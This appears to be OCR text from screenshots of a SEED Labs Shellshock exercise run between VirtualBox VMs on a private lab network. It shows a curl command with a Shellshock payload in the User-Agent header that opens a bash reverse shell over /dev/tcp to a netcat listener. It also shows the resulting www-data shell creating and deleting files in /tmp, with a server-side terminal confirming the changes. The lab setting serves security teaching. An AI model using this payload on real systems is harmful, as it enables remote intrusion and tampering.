 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11
/bin/bash
/bin/bash 84x4
[02/25/21]seed@VM:~$ curl -A "() { echo hello;};echo Content-type: text/plain;echo;
/bin/bash -i >/dev/tcp/10.0.2.7/9090 0<&1 2>&1" http://10.0.2.6/cgi-bin/myprog.cgi
/bin/bash
/bin/bash 84x30
[02/25/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (family 2, sport 52460)
bash: cannot set terminal process group (1400): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ls
ls
environVarList.cgi
envronVarList.cgi
myprog.cgi
www-data@VM:/usr/lib/cgi-bin$ cd /tmp
cd /tmp
www-data@VM:/tmp$ ls
ls
config-err-5Mbc4P
orbit-seed
systemd-private-0b1d25807468450da7b612e7950b07b9-colord.service-OwDWSu
systemd-private-0b1d25807468450da7b612e7950b07b9-rtkit-daemon.service-zUlYO2
test.txt
test2.txt
unity_support_test.1
www-data@VM:/tmp$ touch check.txt
touch check.txt
www-data@VM:/tmp$ rm test2.txt
rm test2.txt
www-data@VM:/tmp$
Server [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:12 PM
/bin/bash
/bin/bash 72x40
[02/25/21]seed@VM:~$ cd /tmp
[02/25/21]seed@VM:/tmp$ ls
config-err-5Mbc4P
orbit-seed
systemd-private-0b1d25807468450da7b612e7950b07b9-colord.service-OwDWSu
systemd-private-0b1d25807468450da7b612e7950b07b9-rtkit-daemon.service-zU
lYO2
test2.txt
test.txt
unity_support_test.1
[02/25/21]seed@VM:/tmp$ ls
check.txt
config-err-5Mbc4P
orbit-seed
systemd-private-0b1d25807468450da7b612e7950b07b9-colord.service-OwDWSu
systemd-private-0b1d25807468450da7b612e7950b07b9-rtkit-daemon.service-zU
lYO2
test2.txt
test.txt
unity_support_test.1
[02/25/21]seed@VM:/tmp$ ls
check.txt
config-err-5Mbc4P
orbit-seed
systemd-private-0b1d25807468450da7b612e7950b07b9-colord.service-OwDWSu
systemd-private-0b1d25807468450da7b612e7950b07b9-rtkit-daemon.service-zU
lYO2
test.txt
unity_support_test.1
[02/25/21]seed@VM:/tmp$
Trash